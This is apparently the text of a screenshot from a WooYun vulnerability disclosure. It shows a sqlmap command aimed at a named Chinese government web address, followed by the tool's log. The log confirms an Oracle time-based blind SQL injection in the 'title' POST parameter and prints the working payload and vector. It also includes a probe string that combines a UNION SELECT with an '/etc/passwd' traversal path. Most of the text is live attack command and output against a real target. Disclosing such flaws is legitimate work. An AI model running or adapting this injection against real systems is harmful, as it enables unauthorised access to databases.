 D:\Tools\SQLMAP>sqlmap.py -u "http://hzj.nea.gov.cn/action/front/investigateActi
on_updateInvestigate" --data "title=1"  --dbs --time-sec 10 -v 3
sqlmap {1.0-dev-nongit-20150801}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:25:21
[10:25:21] [DEBUG] cleaning up configuration parameters
[10:25:21] [DEBUG] checking for WebSocket
[10:25:21] [DEBUG] setting the HTTP timeout
[10:25:21] [DEBUG] creating HTTP requests opener object
[10:25:21] [INFO] resuming back-end DBMS 'oracle'
[10:25:21] [DEBUG] resolving hostname 'hzj.nea.gov.cn'
[10:25:21] [INFO] testing connection to the target URL
[10:25:21] [DEBUG] declared web page charset 'utf-8'
[10:25:21] [DEBUG] heuristically checking if the target is protected by some kin
d of WAF/IPS/IDS
[10:25:21] [PAYLOAD] Psrn=1669 AND 1=1 UNION ALL SELECT 1,2,3,table_name FROM in
formation_schema.tables WHERE 2>1-- ../../../etc/passwd
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: title (POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: title=1' AND 8709=DBMS_PIPE.RECEIVE_MESSAGE(CHR(120)||CHR(85)||CHR(
108)||CHR(75),10) AND 'EAyJ'='EAyJ
    Vector: AND [RANDNUM]=(CASE WHEN ([INFERENCE]) THEN DBMS_PIPE.RECEIVE_MESSAG
E('[RANDSTR]',[SLEEPTIME]) ELSE [RANDNUM] END)
---
[10:25:21] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
www.wooyun.org